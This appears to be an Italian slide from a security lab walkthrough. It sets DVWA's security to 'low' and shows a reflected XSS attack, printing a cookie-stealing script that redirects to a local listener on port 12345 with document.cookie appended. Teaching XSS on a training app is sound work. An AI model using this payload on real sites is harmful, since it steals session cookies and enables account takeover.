

# Spostiamoci poi su DVWA, innanzitutto andiamo a impostare il livello di sicurezza in “low”, questo ci darà modo di portare a segno i nostri attacchi.
Cerchiamo o creiamo uno script che faccia al caso a nostro. In questo caso abbiamo scelto il seguente: <script>window.location='http://127.0.0.1:12345/?cookie=' + document.cookie;</script>, tramite questo script Window.location non fa altro che il redirect di una pagina verso un target che possiamo specificare noi. Come vedete abbiamo ipotizzato di avere un web server in ascolto sulla porta 12345 del nostro localhost.
Ci spostiamo nell'area dedicata di DVWA a XSS, inseriamo lo script nell'apposita barra e premiamo invio.